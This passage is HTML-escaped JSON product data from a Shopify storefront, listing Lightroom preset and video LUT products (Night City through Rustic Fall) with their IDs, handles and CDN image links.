:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NIGHTCITY-min_398f24f8-30af-4e11-94a9-008a8c64a734.jpg?v=1692236085&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_86292eea-599e-473a-ac6a-059b4f2e1eca.jpg?v=1707593108&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NightCityBA1.jpg?v=1707593108&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NightCity4.jpg?v=1707593108&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/NightCityBA3.jpg?v=1707593108&quot;}],&quot;title&quot;:&quot;Night City&quot;},{&quot;productId&quot;:&quot;6782650515622&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782650515622&quot;,&quot;handle&quot;:&quot;ohana-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119092281510&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119092281510&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Ohana_e787feed-688e-41c5-988a-6b49181ddb39.png?v=1692225201&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Ohana_e787feed-688e-41c5-988a-6b49181ddb39.png?v=1692225201&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_1e4cc60c-e464-4b74-ade6-b1dd34bc79f8.jpg?v=1707593177&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OhanaBA1.png?v=1707593177&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OhanaBA2.png?v=1707593177&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OhanaBA3.png?v=1707593177&quot;}],&quot;title&quot;:&quot;Ohana&quot;},{&quot;productId&quot;:&quot;6580427260070&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580427260070&quot;,&quot;handle&quot;:&quot;old-soul-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406774059174&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406774059174&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/old-soul-flourish-presets-1.jpg?v=1692224793&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/old-soul-flourish-presets-1.jpg?v=1692224793&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b691ab62-58e5-4941-9946-0f2bb6941cd9.jpg?v=1707593199&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/old-soul-flourish-presets-2.jpg?v=1707593199&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/old-soul-flourish-presets-6.jpg?v=1707593199&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/old-soul-flourish-presets-3.jpg?v=1707593199&quot;}],&quot;title&quot;:&quot;Old Soul&quot;},{&quot;productId&quot;:&quot;7855917465858&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7855917465858&quot;,&quot;handle&quot;:&quot;orange-teal-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43359935856898&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43359935856898&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ORANGE_TEAL_1_-min.jpg?v=1692236175&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ORANGE_TEAL_1_-min.jpg?v=1692236175&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_6ffab867-54cd-4424-bf43-e50922def846.jpg?v=1707593226&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Orange_Teal-BA1.jpg?v=1707593226&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Orange_TealBA3.jpg?v=1707593226&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Orange_Teal-BA4.jpg?v=1707593226&quot;}],&quot;title&quot;:&quot;Orange &amp; Teal&quot;},{&quot;productId&quot;:&quot;6608640835750&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608640835750&quot;,&quot;handle&quot;:&quot;organic-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585645101222&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585645101222&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/organic-flourish-presets-1.jpg?v=1692224945&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/organic-flourish-presets-1.jpg?v=1692224945&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4af0f151-fada-4109-a0b1-15ad239fc202.jpg?v=1707593256&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/organic-flourish-presets-2.jpg?v=1707593256&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/organic-flourish-presets-3.jpg?v=1707593256&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/organic-flourish-presets-6.jpg?v=1707593256&quot;}],&quot;title&quot;:&quot;Organic&quot;},{&quot;productId&quot;:&quot;7610937868546&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610937868546&quot;,&quot;handle&quot;:&quot;outdoor-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483257180418&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483257180418&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OUTDOORWEDDING-min.jpg?v=1692236136&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OUTDOORWEDDING-min.jpg?v=1692236136&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e2099161-7d9a-4c3f-9495-8021894c2a6c.jpg?v=1707593285&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OutdoorWeddingBA1.jpg?v=1707593285&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OutdoorWeddingBA5.jpg?v=1707593285&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/OutdoorWeddingBA2.jpg?v=1707593285&quot;}],&quot;title&quot;:&quot;Outdoor Wedding&quot;},{&quot;productId&quot;:&quot;6580416544934&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580416544934&quot;,&quot;handle&quot;:&quot;pink-wonder-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406794342566&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406794342566&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PINKWONDER-min.jpg?v=1692224491&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PINKWONDER-min.jpg?v=1692224491&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_be9988e3-2c17-49ec-9382-bc98dbac6dd4.jpg?v=1707593312&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PinkWonderBA2.jpg?v=1707593312&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PinkWonderBA1.jpg?v=1707593312&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PinkWonderBA3.jpg?v=1707593312&quot;}],&quot;title&quot;:&quot;Pink Wonder&quot;},{&quot;productId&quot;:&quot;6580427325606&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580427325606&quot;,&quot;handle&quot;:&quot;playful-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406796669094&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406796669094&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PLAYFUL_680a0ca8-85b6-4e98-889c-bd9826b9d2cc.jpg?v=1707480878&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PLAYFUL_680a0ca8-85b6-4e98-889c-bd9826b9d2cc.jpg?v=1707480878&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e4210211-ca3e-414f-b86b-68be7ac2baaf.jpg?v=1707593342&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/playful-flourish-presets-2.jpg?v=1707593342&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/playful-flourish-presets-3.jpg?v=1707593342&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/playful-flourish-presets-4.jpg?v=1707593342&quot;}],&quot;title&quot;:&quot;Playful&quot;},{&quot;productId&quot;:&quot;7895751033090&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895751033090&quot;,&quot;handle&quot;:&quot;polaroid-film-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447465214210&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447465214210&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/POLAROID.jpg?v=1699721928&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/POLAROID.jpg?v=1699721928&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_3000x_59acaf9a-1982-4124-988d-ab793542e6bc.jpg?v=1707603637&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/polaroid-857140.jpg?v=1707603637&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/polaroid-821457.jpg?v=1707603637&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/polaroid-639721.jpg?v=1707603637&quot;}],&quot;title&quot;:&quot;Polaroid Film&quot;},{&quot;productId&quot;:&quot;7895752507650&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895752507650&quot;,&quot;handle&quot;:&quot;portra-film-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447464558850&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447464558850&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PORTRA.jpg?v=1699722049&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PORTRA.jpg?v=1699722049&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_3000x_ac9e8c9e-5c1c-4e68-88e6-5978646332ab.jpg?v=1707603681&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/porta-827974.jpg?v=1707603681&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/porta-862001.jpg?v=1707603681&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/porta-694750.jpg?v=1707603681&quot;}],&quot;title&quot;:&quot;Portra Film&quot;},{&quot;productId&quot;:&quot;6787205202086&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787205202086&quot;,&quot;handle&quot;:&quot;product-photography-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138248749222&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138248749222&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PRODUCTPHOTOGRAPHY_b68b1ac9-2dc0-4e37-968f-117d335f82f2.jpg?v=1707480926&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/PRODUCTPHOTOGRAPHY_b68b1ac9-2dc0-4e37-968f-117d335f82f2.jpg?v=1707480926&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c0b0077e-0a5d-436a-8715-7549a18551ba.jpg?v=1707593613&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ProductPhotographyBA3.jpg?v=1707593613&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ProductPhotographyBA4.jpg?v=1707593613&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ProductPhotographyBA1.jpg?v=1707593613&quot;}],&quot;title&quot;:&quot;Product Photography&quot;},{&quot;productId&quot;:&quot;7610938294530&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610938294530&quot;,&quot;handle&quot;:&quot;racing-cars-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483261800706&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483261800706&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RACINGCARS-min.jpg?v=1692236075&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RACINGCARS-min.jpg?v=1692236075&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2f062f3f-66b1-4721-90ba-f29965ee9522.jpg?v=1707593645&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RacingCarsBA5.jpg?v=1707593645&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RacingCarsBA3.jpg?v=1707593645&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RacingCarsBA2.jpg?v=1707593645&quot;}],&quot;title&quot;:&quot;Racing Cars&quot;},{&quot;productId&quot;:&quot;6608574972070&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608574972070&quot;,&quot;handle&quot;:&quot;resto-bar-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585965211814&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585965211814&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RESTOBAR_e9684b95-9209-4610-b273-f47899c3078a.jpg?v=1725942015&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RESTOBAR_e9684b95-9209-4610-b273-f47899c3078a.jpg?v=1725942015&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d262d5ba-b646-429d-b33a-3da228f74ab7.jpg?v=1707593686&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/resto-bar-flourish-presets-2.jpg?v=1707593686&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/resto-bar-flourish-presets-3.jpg?v=1707593686&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/resto-bar-flourish-presets-4.jpg?v=1707593686&quot;}],&quot;title&quot;:&quot;Resto Bar&quot;},{&quot;productId&quot;:&quot;6734173438118&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6734173438118&quot;,&quot;handle&quot;:&quot;roadtrip-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40026711949478&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40026711949478&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROADTRIP_aefd242c-c1e9-40ea-b56e-e49a65741fd6.jpg?v=1707481028&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROADTRIP_aefd242c-c1e9-40ea-b56e-e49a65741fd6.jpg?v=1707481028&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_219acc0c-0390-44db-8e9d-2a65d229311f.jpg?v=1707593723&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-flourish-presets-3.jpg?v=1707593723&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-flourish-presets-4.jpg?v=1707593723&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-flourish-presets-5.jpg?v=1707593723&quot;}],&quot;title&quot;:&quot;Roadtrip&quot;},{&quot;productId&quot;:&quot;7629943243010&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629943243010&quot;,&quot;handle&quot;:&quot;roadtrip-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543671574786&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543671574786&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-luts-674568.jpg?v=1692236114&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-luts-674568.jpg?v=1692236114&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_c48893a1-86fe-434b-86ac-fa9b4a5b647c.jpg?v=1707593757&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-luts-127779.jpg?v=1707603884&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-luts-637664.jpg?v=1707603884&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/roadtrip-luts-895387.jpg?v=1707603884&quot;}],&quot;title&quot;:&quot;Roadtrip LUTs&quot;},{&quot;productId&quot;:&quot;7610942062850&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610942062850&quot;,&quot;handle&quot;:&quot;romantic-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483292307714&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483292307714&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROMANTIC-min.jpg?v=1692236083&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROMANTIC-min.jpg?v=1692236083&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4f757e7f-5fa8-4598-90bf-cee048d79d55.jpg?v=1707593786&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RomanticBA5.jpg?v=1707593786&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RomanticBA3.jpg?v=1707593786&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RomanticBA1.jpg?v=1707593786&quot;}],&quot;title&quot;:&quot;Romantic&quot;},{&quot;productId&quot;:&quot;7610941604098&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610941604098&quot;,&quot;handle&quot;:&quot;romantic-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483285655810&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483285655810&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROMANTICWEDDING_88257fac-f349-4044-aca6-3afe2e4010f1.jpg?v=1699001130&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROMANTICWEDDING_88257fac-f349-4044-aca6-3afe2e4010f1.jpg?v=1699001130&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_8a0dac4b-4251-4ff6-ab8c-8014fcd80420.jpg?v=1707593815&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RomanticWeddingBA1.jpg?v=1707593815&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RomanticWeddingBA2.jpg?v=1707593815&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RomanticWeddingBA3.jpg?v=1707593815&quot;}],&quot;title&quot;:&quot;Romantic Wedding&quot;},{&quot;productId&quot;:&quot;6968042258598&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968042258598&quot;,&quot;handle&quot;:&quot;rosy-christmas-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945963106470&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945963106470&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROSYCHRISTMAS-min.jpg?v=1691990467&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ROSYCHRISTMAS-min.jpg?v=1691990467&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ff43fa57-5c5a-4d31-be62-0ec77608600e.jpg?v=1707594003&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RosyChristmasBA1.jpg?v=1707594003&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RosyChristmasBA2.jpg?v=1707594003&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RosyChristmasBA3.jpg?v=1707594003&quot;}],&quot;title&quot;:&quot;Rosy Christmas&quot;},{&quot;productId&quot;:&quot;6580418019494&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580418019494&quot;,&quot;handle&quot;:&quot;rustic-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406821638310&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406821638310&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RUSTIC_b3008a42-5f51-4242-99b1-5a6dc3d9196c.jpg?v=1712142619&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RUSTIC_b3008a42-5f51-4242-99b1-5a6dc3d9196c.jpg?v=1712142619&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_167696c7-18af-4d65-a18a-38279b05a103.jpg?v=1712142619&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticBA5.jpg?v=1712142619&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticBA4.jpg?v=1712142619&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RusticBA2.jpg?v=1712142619&quot;}],&quot;title&quot;:&quot;Rustic&quot;},{&quot;productId&quot;:&quot;6580417364134&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580417364134&quot;,&quot;handle&quot;:&quot;rustic-fall-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406825799846&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406825799846&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/RUSTICFALL-min.jpg?v=1692224530&quot;,&quot;variantTitle&quot;:&quot;Default 